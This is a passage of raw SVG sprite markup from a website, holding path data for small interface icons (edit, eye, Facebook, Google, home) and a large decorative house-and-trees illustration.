0h4622.34V502.34H4388.59v6531.62zm-2311.17 0h552.67v100.49h-552.67v-100.49zm-1055.13 100.49H-32.8v-100.49h1055.09v100.49zm2059.98 5225.22h7234.99v-301.44H3082.27v301.44zm2608.93-6330.6h455.9c13.9 0 26.47 5.66 35.55 14.74 9.08 9.11 14.74 21.69 14.74 35.51v25.14h-6.76c-2.2 3.8-4.9 7.29-7.98 10.37-9.04 9-21.69 14.58-35.32 14.62l-452.37.04v.08h-3.61c-11.05 76.83-47.06 145.8-99.58 198.29-63.39 63.61-151.38 102.92-248.46 102.96l-301.55.04c-97-.04-184.92-39.38-248.46-102.88-52.6-52.64-88.6-121.53-99.66-198.4h-3.42l-.15-50.25c.19-97.04 39.54-184.96 103.04-248.5 63.84-63.8 151.76-103.23 248.69-103.19h301.4c97 0 184.88 39.42 248.53 103.04 52.52 52.37 88.45 121.38 99.47 198.4zm455.9 50.28h-452.33 452.33zm-552.67 0h-351.65 351.65z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 23 23" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M8.096 20.123l-5.218-5.217L15.498 2.29l5.218 5.216-12.62 12.618zM2.39 15.825l4.786 4.786L0 23l2.39-7.175zm19.93-9.917l-.905.905-5.225-5.224.905-.905a2.334 2.334 0 013.302 0l1.923 1.923a2.346 2.346 0 010 3.3z"/></symbol><symbol viewBox="0 0 9 11" id="ellipse" xmlns="http://www.w3.org/2000/svg"><path d="M9 4.4C9 6.83 4.5 11 4.5 11S0 6.83 0 4.4C0 1.97 2.015 0 4.5 0S9 1.97 9 4.4z"/></symbol><symbol viewBox="0 0 25 13" id="eye" xmlns="http://www.w3.org/2000/svg"><path d="M24.813 6.018C24.59 5.773 19.223 0 12.5 0 5.777 0 .41 5.773.187 6.018a.715.715 0 000 .964C.41 7.227 5.777 13 12.5 13c6.723 0 12.09-5.773 12.313-6.018a.715.715 0 000-.964zM12.5 11.556c-2.827 0-5.127-2.269-5.127-5.056s2.3-5.056 5.127-5.056 5.127 2.269 5.127 5.056-2.3 5.056-5.127 5.056z"/><path d="M13.395 5.056c0-.727.365-1.366.922-1.76a3.655 3.655 0 00-1.655-.407C10.642 2.889 9 4.509 9 6.5s1.643 3.611 3.662 3.611a3.646 3.646 0 003.6-3.002c-1.475.468-2.867-.632-2.867-2.053z"/></symbol><symbol viewBox="0 0 26 26" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M22.102.532H4.149a3.724 3.724 0 00-3.72 3.72v17.952c0 2.05 1.67 3.72 3.72 3.72h7.488v-8.977H8.662v-4.463h2.975V9.459a4.468 4.468 0 014.464-4.463h4.513v4.463H16.1v3.025h4.513l-.744 4.463H16.1v8.977h6.002c2.05 0 3.719-1.67 3.719-3.72V4.252a3.724 3.724 0 00-3.72-3.72z"/></symbol><symbol viewBox="0 0 15 15" id="fb" xmlns="http://www.w3.org/2000/svg"><path d="M12.803 0H2.197A2.2 2.2 0 000 2.197v10.606A2.2 2.2 0 002.197 15h4.424V9.697H4.863V7.061h1.758V5.273a2.64 2.64 0 012.637-2.636h2.666v2.636H9.258v1.788h2.666l-.44 2.636H9.258V15h3.545A2.2 2.2 0 0015 12.803V2.197A2.2 2.2 0 0012.803 0z"/></symbol><symbol viewBox="0 0 16 10" id="filterSorting" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h14M5 5h10m-5 4h5"/></symbol><symbol viewBox="0 0 21 21" id="google" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 8.4v4.2h5.94a6.312 6.312 0 01-5.94 4.2 6.308 6.308 0 01-6.3-6.3c0-3.473 2.827-6.3 6.3-6.3 1.506 0 2.955.54 4.08 1.52l2.76-3.166A10.406 10.406 0 0010.5 0C4.71 0 0 4.71 0 10.5S4.71 21 10.5 21 21 16.29 21 10.5V8.4H10.5z"/></symbol><symbol viewBox="0 0 90 58" id="hands" xmlns="http://www.w3.org/2000/svg"><path d="M60.662 11.35L37.9 3.59a8.91 8.91 0 00-6.635.401l-1.143.547a6.513 6.513 0 01-4.994.273l-1.954-.692a2.028 2.028 0 00-.277-.146L11.25.057a1.138 1.138 0 00-.848.055c-.258.127-.46.346-.552.619L.062 28.947c-.203.564.11 1.184.682 1.384l11.666 3.953c.13.054.24.072.369.072a1.087 1.087 0 001.032-.728L23.23 6.487l1.18.419a8.839 8.839 0 006.709-.383l1.142-.546a6.546 6.546 0 014.94-.31l21.914 7.469c-.166.947-.627 2.513-1.825 3.333-1.069.729-2.617.765-4.57.091l-9.566-3.224a1.15 1.15 0 00-.885.073c-.276.146-.46.4-.553.692-.018.055-1.438 5.228-5.86 7.56-2.802 1.493-6.267 1.548-10.304.181-.57-.2-1.198.11-1.4.675-.203.564.11 1.184.682 1.384 2.156.729 4.202 1.093 6.1 1.093 2.175 0 4.166-.474 5.972-1.44 3.944-2.094 5.842-5.92 6.561-7.814l8.496 2.878c2.673.911 4.866.784 6.562-.364 2.727-1.858 2.856-5.683 2.875-5.847a1.084 1.084 0 00-.737-1.056zM12.097 31.861l-9.584-3.242 9.068-26.14 9.326 3.152.221.11.037.017-9.068 26.103z"/><path d="M89.893 27.508L76.586.785a1.087 1.087 0 00-.627-.547 1.138 1.138 0 00-.848.055L64.035 5.649a1.09 1.09 0 00-.516 1.457l12.9 26.048-4.33 3.916a51.863 51.863 0 01-12.294 8.288L38.582 55.614a2.408 2.408 0 01-1.88.11 2.493 2.493 0 01-1.42-1.24 2.329 2.329 0 01-.11-1.858 2.483 2.483 0 011.254-1.402l11.85-5.738a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-17.435 8.434c-1.217.582-2.71.09-3.3-1.112a2.44 2.44 0 011.125-3.26l17.03-8.234a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.475-.51l-12.606 6.102-6.506 3.133c-1.217.583-2.71.091-3.3-1.11a2.435 2.435 0 011.125-3.261l2.101-1.02 15.242-7.378a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-15.242 7.377a2.408 2.408 0 01-1.88.11 2.494 2.494 0 01-1.42-1.239 2.329 2.329 0 01-.11-1.858 2.483 2.483 0 011.253-1.402l8.091-3.917a1.09 1.09 0 00.516-1.457 1.122 1.122 0 00-1.474-.51l-8.091 3.916a4.65 4.65 0 00-2.378 2.66 4.533 4.533 0 00.221 3.534 4.573 4.573 0 001.973 2.021c-1.401 1.367-1.825 3.498-.922 5.32.811 1.639 2.47 2.586 4.202 2.586.203 0 .406-.018.608-.037a4.637 4.637 0 00.406 2.787c.81 1.64 2.47 2.587 4.202 2.587.682 0 1.382-.146 2.046-.474l2.009-.983a4.365 4.365 0 00.46 2.495 4.669 4.669 0 002.691 2.35 4.899 4.899 0 001.53.255c.7 0 1.4-.164 2.046-.474l21.214-10.255a53.885 53.885 0 0012.809-8.652l4.81-4.372 10.93-5.282c.553-.273.774-.911.516-1.457zM78.28 31.951L65.988 7.124l9.105-4.39 12.275 24.828-9.087 4.39z"/></symbol><symbol viewBox="0 0 18 18" id="home" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bjclip0)" fill-opacity=".55"><path d="M17.809 7.315L9.276 1.068a.468.468 0 00-.552 0L.19 7.315a.468.468 0 10.553.755L9 2.025l8.256 6.045a.465.465 0 00.654-.101.468.468 0 00-.101-.654z"/><path d="M15.55 8.175a.468.468 0 00-.468.468v7.444H11.34v-4.063a2.341 2.341 0 00-2.338-2.339 2.341 2.341 0 00-2.339 2.339v4.063H2.922V8.643a.468.468 0 00-.936 0v7.912c0 .258.21.468.468.468h4.677a.467.467 0 00.467-.468v-4.531a1.405 1.405 0 012.806 0v4.531c0 .014.002.025.003.036.018.241.22.432.466.432h4.676c.259 0 .468-.21.468-.468V8.643a.468.468 0 00-.468-.468z"/></g><defs><clipPath id="bjclip0"/></defs></symbol><symbol viewBox="0 0 37 34" id="home2" xmlns="http://www.w3.org/2000/svg"><path d="M30.785 34H6.215c-1.833 0-3.324-1.462-3.324-3.259V13.597c0-.626.517-1.133 1.156-1.133.638 0 1.156.507 1.156 1.133v17.144c0 .547.454.992 1.012.992h24.57c.558 0 1.012-.445 1.012-.992V13.597c0-.626.518-1.133 1.156-1.133.639 0 1.156.507 1.156 1.133v17.144c0 1.797-1.49 3.259-3.324 3.259z"/><path d="M35.844 17.564c-.296 0-.592-.11-.818-.332L20.646 3.136a3.082 3.082 0 00-4.292 0L1.974 17.232a1.173 1.173 0 01-1.635 0 1.118 1.118 0 010-1.603l14.38-14.096c2.085-2.044 5.477-2.044 7.562 0l14.38 14.096c.452.443.452 1.16 0 1.603a1.164 1.164 0 01-.817.332zM23.125 34h-9.25a1.145 1.145 0 01-1.156-1.133v-10.06c0-1.952 1.62-3.541 3.613-3.541h4.336c1.992 0 3.613 1.589 3.613 3.542v10.059c0 .626-.517 1.133-1.156 1.133zm-8.094-2.267h6.938v-8.925c0-.703-.584-1.276-1.301-1.276h-4.336c-.717 0-1.3.573-1.3 1.276v8.925z"/></symbol><symbol class="bldont-remove" fill="none" viewBox="0 0 514 417" id="homeIllustration" xmlns="http://www.w3.org/2000/svg"><path class="bldont-remove" opacity=".5" d="M437.018 160.079c99.976 58.773 99.976 154.069 0 212.842-99.977 58.772-262.059 58.772-362.036 0-99.976-58.773-99.976-154.069 0-212.842 99.977-58.772 261.996-58.772 362.036 0z" fill="#EBEBEB"/><g class="bldont-remove" clip-path="url(#blclip0)"><path class="bldont-remove" d="M468.308 264.221l-77.301 44.627-3.391 1.961-.335.195-37.113 21.425v.011h-.011l-3.39 1.95h-.011l-38.228 22.086-3.402 1.95-38.217 22.075-3.401 1.961-7.854 4.527-3.39-1.949L43 264.221l41.684-24.057 135.255-78.098 35.715-20.613 212.654 122.768z" fill="#27AE60"/><path class="bldont-remove" d="M387.618 310.809l-37.232 21.761-.39-.239-3.239-1.863-30.028-17.341-3.217-1.842-23.442-13.54 37.459-21.631 23.442 13.54 3.38 1.95 29.865 17.244 3.402 1.961zm80.691-46.588L514 290.607l-45.691-26.386z" fill="#F5F5F5"/><path class="bldont-remove" d="M387.618 310.809l-37.621 21.523-3.239-1.863 37.459-21.62 3.401 1.96zm-33.268-19.205l-37.621 21.523-3.217-1.841 37.459-21.632 3.379 1.95z" fill="#E0E0E0"/><g class="bldont-remove" opacity=".1"><path class="bldont-remove" opacity=".1" d="M429.871 255.22c3.25 1.885 3.25 4.95 0 6.835a13.068 13.068 0 01-11.84 0c-3.25-1.885-3.25-4.95 0-6.835a13.095 13.095 0 0111.84 0z" fill="#000"/></g><g class="bldont-remove" opacity=".1"><path class="bldont-remove" opacity=".1" d="M95.84 269.572c3.25 1.885 3.25 4.95 0 6.835a13.068 13.068 0 01-11.84 0c-3.25-1.885-3.25-4.95 0-6.835a13.082 13.082 0 0111.84 0z" fill="#000"/></g><path class="bldont-remove" d="M102.223 158.34v84.088l134.995 77.935V206.184l-108.976-63.312-26.019 15.468z" fill="#EBEBEB"/><path class="bldont-remove" d="M364.642 132.625v114.178l-44.987 25.964-37.459 21.632-44.977 25.963V206.184l66.631-87.835 60.792 14.276z" fill="#FAFAFA"/><path class="bldont-remove" d="M319.654 191.626v81.152l-37.459 21.664v-81.185a45.654 45.654 0 014.712-19.291c.253-.542.52-1.073.802-1.593 3.38-6.499 8.06-11.915 13.216-14.904a15.027 15.027 0 017.431-2.253c6.651-.011 11.298 6.141 11.298 16.41z" fill="#6FCF97"/><path class="bldont-remove" d="M316.361 189.059l-10.204 5.914-2.99 1.733-1.354.78-1.765 1.029-1.582.91-1.722.997-11.537 6.661a42.448 42.448 0 013.586-11.915 37.46 37.46 0 01.725-1.495c.016-.04.034-.08.055-.119.39-.758.812-1.505 1.234-2.231a33.742 33.742 0 018.201-9.554 16.59 16.59 0 011.083-.725c.238-.174.487-.325.726-.477l.466-.282.574-.314c3.704-1.982 7.084-2.101 9.749-.715.35.175.684.382.997.618.17.107.333.227.487.357l.13.119c.236.271.453.556.65.856a16.835 16.835 0 012.491 7.853z" fill="#FAFAFA"/><path class="bldont-remove" d="M298.877 199.815l-1.593.921-.119.065-.552-.358-.91-.606-6.976-4.604a34.956 34.956 0 01.78-1.614l7.907 5.21.91.607.553.379zm14.191-19.606l-.152.282-.108.173-7.659 13.745-.932 1.679-.552.997-1.018.585-.802.466-1.766 1.018-1.083.606v-18.013c.347-.253.708-.495 1.083-.726.239-.173.488-.325.726-.476v18.013l.412-.747.628-1.084.314-.552 9.457-16.898c.35.175.684.382.997.618.158.095.31.2.455.314z" fill="#219653"/><path class="bldont-remove" d="M299.918 200.389l-1.712.997-.92-.607-.542-.357-7.951-5.254c.231-.505.473-1.003.726-1.494l-.488-.325s0-.076.054-.12l.488.325 8.893 5.86.542.358.91.617z" fill="#6FCF97"/><path class="bldont-remove" d="M313.674 180.751c-.162-.151-.325-.303-.487-.422a.216.216 0 00-.054-.076c.184.152.357.325.541.498z" fill="#455A64"/><path class="bldont-remove" d="M313.944 181.011l-.108.173-7.68 13.789-1.495 2.676-4.626 2.675v-19.302c.238-.174.488-.325.726-.477l.466-.281.574-.315v19.14l.801-1.419.553-.996 9.424-16.865c.171.107.334.227.488.357l.13.119-.054-.076c.282.252.549.52.801.802z" fill="#6FCF97"/><path class="bldont-remove" d="M287.351 245.352a.294.294 0 01-.292-.293v-28.303c0-.05.013-.1.037-.143a.299.299 0 01.103-.106l11.808-6.814a.299.299 0 01.287.003.299.299 0 01.146.247v28.303a.289.289 0 01-.141.249l-11.807 6.814a.294.294 0 01-.141.043zm.293-28.423v27.632l11.222-6.499v-27.621l-11.222 6.488zm15.047 19.595a.303.303 0 01-.207-.085.297.297 0 01-.086-.207v-28.26a.294.294 0 01.141-.25l11.808-6.813a.295.295 0 01.433.249v28.261a.289.289 0 01-.141.249l-11.807 6.813a.294.294 0 01-.141.043zm.292-28.422v27.632l11.223-6.5v-27.61l-11.223 6.478zm-15.632 71.5a.294.294 0 01-.292-.293v-28.292a.293.293 0 01.14-.25l11.808-6.813a.299.299 0 01.287.003.299.299 0 01.146.246v28.304a.289.289 0 01-.141.249l-11.807 6.813a.29.29 0 01-.141.033zm.293-28.423v27.632l11.222-6.499v-27.61l-11.222 6.477zm15.047 19.617a.303.303 0 01-.207-.085.297.297 0 01-.086-.207v-28.315a.311.311 0 01.038-.143.299.299 0 01.103-.106l11.808-6.813a.287.287 0 01.286.003.294.294 0 01.147.246v28.304a.289.289 0 01-.141.249l-11.807 6.813a.291.291 0 01-.141.054zm.292-28.422v27.632l11.223-6.5v-27.632l-11.223 6.5z" fill="#219653"/><path class="bldont-remove" d="M313.609 237.748a1.159 1.159 0 01-.574-2.166l3.759-2.167-.975-.563a1.16 1.16 0 111.159-2.004l2.708 1.56c.176.102.321.248.422.424a1.151 1.151 0 010 1.156 1.152 1.152 0 01-.422.424l-5.492 3.174a1.158 1.158 0 01-.585.162z" fill="#263238"/><path class="bldont-remove" d="M364.641 238.408l-7.344 4.268v-8.384l7.344-4.268v8.384zm0-16.778l-7.344 4.268v-8.395l7.344-4.268v8.395zm0-16.778l-7.344 4.267v-8.394l7.344-4.268v8.395zm0-16.789l-7.344 4.267v-8.394l7.344-4.268v8.395zm0-16.78l-7.344 4.257v-8.384l7.344-4.267v8.394zm0-16.789l-7.344 4.268v-8.395l7.344-4.267v8.394zm0-16.778l-7.344 4.268v-8.395l7.344-4.268v8.395zM244.552 307.711l-7.333 4.268v-8.395l7.333-4.268v8.395zm0-16.789l-7.333 4.268v-8.395l7.333-4.257v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.268v8.395zm0-16.789l-7.333 4.267v-8.394l7.333-4.257v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.267v8.394zm0-16.789l-7.333 4.268v-8.384l7.333-4.268v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.268v8.395zm-14.677 92.31l7.344 4.267v-8.394l-7.344-4.268v8.395zm0 16.778l7.344 4.268v-8.384l-7.344-4.268v8.384zm0-33.558l7.344 4.257v-8.384l-7.344-4.267v8.394zm0-16.789l7.344 4.268v-8.395l-7.344-4.267v8.394zm0-16.778l7.344 4.257v-8.384l-7.344-4.268v8.395zm0-16.789l7.344 4.268v-8.395l-7.344-4.268v8.395zm0-16.779l7.344 4.267v-8.394l-7.344-4.268v8.395zm0-16.79l7.344 4.268v-8.395l-7.344-4.256v8.383zm-127.652 27.037l7.333 4.267v-8.394l-7.333-4.268v8.395zm0 16.779l7.333 4.268v-8.395l-7.333-4.257v8.384zm0-33.569l7.333 4.268v-8.384l-7.333-4.267v8.383zm0-16.778l7.333 4.268v-8.395l-7.333-4.267v8.394zm0-16.778l7.333 4.257v-8.384l-7.333-4.268v8.395z" fill="#E0E0E0"/><path class="bldont-remove" d="M157.143 212.033v37.771l-25.131-14.515v-37.781l25.131 14.525z" fill="#FAFAFA"/><path class="bldont-remove" d="M133.367 217.037l23.778 13.724v-18.728l-23.778-13.746v18.75z" fill="#6FCF97"/><path class="bldont-remove" d="M133.962 234.141v-15.977l23.181 13.377v-1.938l-23.181-13.389v-17.58l-1.95-1.126v37.781l25.142 14.515v-2.275l-23.192-13.388z" fill="#219653"/><path class="bldont-remove" d="M207.417 241.063v37.77l-25.132-14.504v-37.781l25.132 14.515z" fill="#FAFAFA"/><path class="bldont-remove" d="M183.652 246.067l23.767 13.724v-18.728l-23.767-13.735v18.739z" fill="#6FCF97"/><path class="bldont-remove" d="M184.235 263.181v-15.988l23.182 13.388v-1.938l-23.182-13.389v-17.58l-1.95-1.126v37.77l25.143 14.515v-2.264l-23.193-13.388z" fill="#219653"/><path class="bldont-remove" d="M326.066 197.508v37.771l25.132-14.515v-37.782l-25.132 14.526z" fill="#FAFAFA"/><path class="bldont-remove" d="M349.844 202.512l-23.778 13.724v-18.729l23.778-13.735v18.74z" fill="#6FCF97"/><path class="bldont-remove" d="M349.248 219.626V184.12l1.95-1.127v37.771l-25.132 14.514v-2.263l23.182-13.389z" fill="#27AE60"/><path class="bldont-remove" d="M326.066 215.077v1.95l24.666-14.244v-1.95l-24.666 14.244z" fill="#27AE60"/><path class="bldont-remove" d="M250.652 241.063v37.77l25.143-14.504v-37.781l-25.143 14.515z" fill="#FAFAFA"/><path class="bldont-remove" d="M274.43 246.067l-23.778 13.724v-18.728l23.778-13.735v18.739z" fill="#6FCF97"/><path class="bldont-remove" d="M273.834 263.181v-35.507l1.961-1.126v37.77l-25.143 14.515v-2.264l23.182-13.388z" fill="#27AE60"/><path class="bldont-remove" d="M250.652 258.642v1.939l24.677-14.244v-1.939l-24.677 14.244z" fill="#27AE60"/><path class="bldont-remove" d="M212.445 235.278l12.035-8.427 78.211-100.336 70.553 15.891 8.395-4.821-79.641-18.587-89.553 116.28z" fill="#455A64"/><path class="bldont-remove" d="M301.997 118.998L174.899 47.562 85.996 162.284l126.449 72.995 89.552-116.28z" fill="#1D2F38"/><path class="bldont-remove" d="M301.997 118.998l79.641 18.588-127.369-71.425-79.371-18.599 127.099 71.436z" fill="#667E8A"/><path class="bldont-remove" d="M119.546 280.545l-4.517 2.621a35.253 35.253 0 001.018-14.601 14.068 14.068 0 00-1.842-4.875c-.357-.736-3.076-5.307-.682-7.409 2.394-2.101 8.027 2.08 7.767 13.356a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M117.443 281.985h-.076a.23.23 0 01-.13-.293 37.927 37.927 0 001.593-12.251c-.087-7.463-3.987-11.438-4.03-11.471a.222.222 0 01-.088-.163.215.215 0 01.013-.094.224.224 0 01.223-.15.227.227 0 01.092.023.239.239 0 01.074.06s4.073 4.126 4.16 11.785a38.424 38.424 0 01-1.636 12.402.225.225 0 01-.195.152z" fill="#fff"/><path class="bldont-remove" d="M116.035 282.592l-7.464 4.387s-3.412-.509-3.163-3.716c.249-3.206 1.647-3.975-.086-5.415-1.734-1.441-2.167-1.506-2.091-2.893a3.998 3.998 0 011.451-2.534 2.848 2.848 0 00.802-3.369c-.856-1.668-2.026-3.25-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.441 7.441 0 003.196 2.383c1.083.282 3.368.303 3.249 2.166-.119 1.864-.563 2.524-.108 3.358.899 1.614 4.571 2.459.585 8.341z" fill="#6FCF97"/><path class="bldont-remove" d="M113.004 284.607a.226.226 0 01-.206-.239c0-.108.801-11.037-6.781-18.197a.227.227 0 01.314-.325c7.745 7.311 6.922 18.414 6.922 18.566a.227.227 0 01-.249.195z" fill="#fff"/><path class="bldont-remove" d="M111.659 275.074a.228.228 0 01-.206-.238 6.666 6.666 0 01.725-2.635 6.668 6.668 0 011.724-2.121.227.227 0 01.26.369 6.308 6.308 0 00-2.264 4.419.235.235 0 01-.078.151.23.23 0 01-.161.055zm.551 1.896a.22.22 0 01-.162-.076s-1.885-2.025-6.153-1.441a.22.22 0 01-.164-.047.223.223 0 01-.085-.147.224.224 0 01.047-.164.224.224 0 01.148-.086c4.506-.617 6.499 1.495 6.499 1.582a.228.228 0 01.038.246.233.233 0 01-.086.098.221.221 0 01-.125.035h.043z" fill="#fff"/><path class="bldont-remove" d="M177.858 314.123l-4.517 2.621a35.253 35.253 0 001.018-14.601 14.086 14.086 0 00-1.841-4.875c-.358-.736-3.077-5.307-.683-7.409 2.394-2.101 8.027 2.08 7.767 13.356a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M175.754 315.564h-.076a.226.226 0 01-.125-.12.221.221 0 01-.005-.173 37.925 37.925 0 001.614-12.24c-.087-7.463-3.987-11.438-4.03-11.471a.222.222 0 01-.088-.163.221.221 0 01.063-.175.224.224 0 01.173-.069.227.227 0 01.166.082s4.073 4.127 4.16 11.796a38.427 38.427 0 01-1.636 12.403.238.238 0 01-.088.098.233.233 0 01-.128.032z" fill="#fff"/><path class="bldont-remove" d="M174.347 316.17l-7.463 4.387s-3.423-.498-3.163-3.715c.26-3.218 1.646-3.976-.087-5.416-1.733-1.441-2.167-1.506-2.091-2.892a3.999 3.999 0 011.452-2.535 2.852 2.852 0 00.801-3.369c-.855-1.668-2.025-3.249-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.431 7.431 0 003.196 2.383c1.083.282 3.369.303 3.25 2.167-.119 1.863-.564 2.523-.109 3.368.9 1.593 4.572 2.448.585 8.33z" fill="#6FCF97"/><path class="bldont-remove" d="M171.314 318.174a.23.23 0 01-.205-.238c0-.109.801-11.038-6.782-18.198a.223.223 0 01-.061-.072.23.23 0 01.036-.267.224.224 0 01.173-.069c.032.002.063.01.092.024a.226.226 0 01.075.059c7.745 7.312 6.922 18.414 6.922 18.566a.229.229 0 01-.25.195z" fill="#fff"/><path class="bldont-remove" d="M169.972 308.642a.228.228 0 01-.206-.238 6.648 6.648 0 012.448-4.755.225.225 0 01.291.07c.032.045.046.1.04.155a.223.223 0 01-.071.143 6.326 6.326 0 00-2.264 4.419.222.222 0 01-.078.151.224.224 0 01-.16.055zm.551 1.895a.228.228 0 01-.163-.076s-1.885-2.025-6.153-1.44a.218.218 0 01-.249-.195.229.229 0 01.195-.249c4.507-.618 6.5 1.495 6.5 1.581a.226.226 0 01.037.246.224.224 0 01-.211.133h.044z" fill="#fff"/><path class="bldont-remove" d="M383.437 278.378l-4.518 2.621a35.24 35.24 0 00.975-14.536 14.069 14.069 0 00-1.841-4.874c-.358-.737-3.077-5.308-.683-7.409 2.394-2.102 8.027 2.079 7.778 13.355a43.862 43.862 0 01-1.711 10.843z" fill="#6FCF97"/><path class="bldont-remove" d="M381.345 279.872h-.076a.221.221 0 01-.125-.119.23.23 0 01-.005-.173 37.882 37.882 0 001.614-12.251c-.086-7.485-3.986-11.438-4.029-11.471a.226.226 0 01.012-.302.228.228 0 01.302-.023s4.073 4.127 4.159 11.785a38.398 38.398 0 01-1.635 12.403.229.229 0 01-.217.151z" fill="#fff"/><path class="bldont-remove" d="M379.894 280.479l-7.42 4.398s-3.413-.498-3.163-3.715c.249-3.217 1.646-3.975-.087-5.416-1.733-1.441-2.167-1.506-2.091-2.892a3.997 3.997 0 011.452-2.535 2.85 2.85 0 00.801-3.369c-.855-1.668-2.025-3.249-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.425 7.425 0 003.196 2.383c1.083.282 3.369.304 3.25 2.167-.12 1.863-.564 2.524-.109 3.369.899 1.592 4.572 2.437.542 8.318z" fill="#6FCF97"/><path class="bldont-remove" d="M376.893 282.494a.222.222 0 01-.151-.078.224.224 0 01-.055-.16c0-.108.801-11.038-6.782-18.198a.223.223 0 01-.061-.072.223.223 0 01-.014-.186.23.23 0 01.129-.133.227.227 0 01.261.066c7.745 7.312 6.922 18.415 6.922 18.566a.227.227 0 01-.249.195z" fill="#fff"/><path class="bldont-remove" d="M375.562 272.963a.226.226 0 01-.206-.239 6.64 6.64 0 012.448-4.755.23.23 0 01.291.071.229.229 0 01-.031.297 6.32 6.32 0 00-2.264 4.42.228.228 0 01-.238.206zm.551 1.895a.231.231 0 01-.163-.076s-1.885-2.026-6.153-1.441a.227.227 0 01-.249-.195.23.23 0 01.047-.164.232.232 0 01.148-.085c4.506-.617 6.5 1.495 6.5 1.581a.228.228 0 01-.174.38h.044z" fill="#fff"/><path class="bldont-remove" d="M270.292 342.687l-4.517 2.621a35.251 35.251 0 001.018-14.601 14.07 14.07 0 00-1.842-4.874c-.357-.737-3.076-5.308-.682-7.409 2.394-2.102 8.027 2.08 7.767 13.355a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M268.191 344.138h-.076a.226.226 0 01-.13-.292 37.886 37.886 0 001.614-12.251c-.086-7.463-3.986-11.439-4.029-11.471a.218.218 0 01-.062-.073.223.223 0 01-.014-.185.234.234 0 01.05-.081.233.233 0 01.265-.045.226.226 0 01.075.059s4.073 4.127 4.159 11.785a38.392 38.392 0 01-1.635 12.402.227.227 0 01-.217.152z" fill="#fff"/><path class="bldont-remove" d="M266.793 344.744l-7.464 4.387s-3.423-.498-3.163-3.715c.26-3.217 1.647-3.976-.087-5.416-1.733-1.441-2.166-1.506-2.09-2.892a3.996 3.996 0 011.451-2.535 2.85 2.85 0 00.802-3.369c-.856-1.668-2.026-3.249-.293-4.051 1.084-.455 2.773.119 3.922 1.343a7.422 7.422 0 003.195 2.383c1.084.282 3.369.304 3.25 2.167-.119 1.863-.563 2.524-.108 3.368.899 1.604 4.571 2.448.585 8.33z" fill="#6FCF97"/><path class="bldont-remove" d="M263.748 346.76a.228.228 0 01-.206-.238c0-.109.802-11.038-6.781-18.198a.226.226 0 01.054-.392.23.23 0 01.186.008.222.222 0 01.074.059c7.745 7.312 6.922 18.414 6.922 18.566a.232.232 0 01-.085.148.23.23 0 01-.164.047z" fill="#fff"/><path class="bldont-remove" d="M262.417 337.216a.229.229 0 01-.151-.077.23.23 0 01-.055-.161 6.657 6.657 0 012.448-4.755.226.226 0 01.291.071.224.224 0 01-.031.297 6.32 6.32 0 00-2.264 4.42.224.224 0 01-.238.205zm.54 1.896a.231.231 0 01-.163-.075s-1.885-2.026-6.153-1.441a.228.228 0 01-.189-.348.227.227 0 01.124-.096c4.517-.617 6.5 1.495 6.5 1.581a.23.23 0 01-.048.344.224.224 0 01-.126.035h.055z" fill="#fff"/><path class="bldont-remove" d="M423.96 261.33a1.734 1.734 0 01-1.733-1.734v-71.273a1.733 1.733 0 113.466 0v71.273a1.734 1.734 0 01-1.733 1.734z" fill="#37474F"/><path class="bldont-remove" d="M423.958 214.471a1.158 1.158 0 01-1.008-.585l-9.868-17.331a1.163 1.163 0 01.433-1.582 1.158 1.158 0 011.582.434l9.868 17.331a1.15 1.15 0 01-.005 1.156 1.152 1.152 0 01-.424.422 1.151 1.151 0 01-.578.155z" fill="#37474F"/><path class="bldont-remove" d="M423.777 219.117a1.164 1.164 0 01-1.003-.576 1.163 1.163 0 01-.005-1.157l13.194-23.137a1.17 1.17 0 011.153-.576 1.164 1.164 0 01.973.844 1.163 1.163 0 01-.111.881l-13.194 23.136a1.158 1.158 0 01-1.007.585z" fill="#37474F"/><path class="bldont-remove" d="M443.827 199.436c14.036 0 25.413-11.377 25.413-25.412 0-14.034.295-24.024-13.74-24.024s-37.086 9.99-37.086 24.024c0 14.035 11.378 25.412 25.413 25.412z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M438.336 166.81a25.315 25.315 0 017.583-18.132 26.661 26.661 0 00-2.113-.098 25.42 25.42 0 00-21.101 11.241 25.408 25.408 0 004.859 33.72 25.403 25.403 0 0023.417 4.826c4-1.178 7.648-3.322 10.623-6.243a25.412 25.412 0 01-23.268-25.314z" fill="#333"/><path class="bldont-remove" d="M402.317 199.436c10.057 0 18.209-8.152 18.209-18.208s-8.152-18.208-18.209-18.208-24.817 3.424-24.817 13.48c0 10.056 14.76 22.936 24.817 22.936z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M404.299 163.127a18.174 18.174 0 00-13.573 4.084 32.5 32.5 0 007.972 23.819 2.845 2.845 0 01.483 3.04 2.846 2.846 0 01-2.562 1.705h-.065a18.163 18.163 0 01-6.652-1.268 18.2 18.2 0 0030.574-14.093 18.189 18.189 0 00-8.149-14.416 18.196 18.196 0 00-8.007-2.903l-.021.032z" fill="#333"/><path class="bldont-remove" d="M423.962 196.1c18.007 0 32.606-14.597 32.606-32.604 0-18.007-14.599-43.496-32.606-43.496-18.008 0-32.607 25.489-32.607 43.496s14.599 32.604 32.607 32.604z" fill="#6FCF97"/><path class="bldont-remove" opacity=".05" d="M433.253 184.91a32.585 32.585 0 01-15.923-4.142 32.584 32.584 0 01-16.666-27.129c-.226-5.57-1.689-13.169.834-18.139-3.89 2.974-4.391 8.852-6.605 13.22a32.583 32.583 0 00-.575 28.279 32.6 32.6 0 0021.755 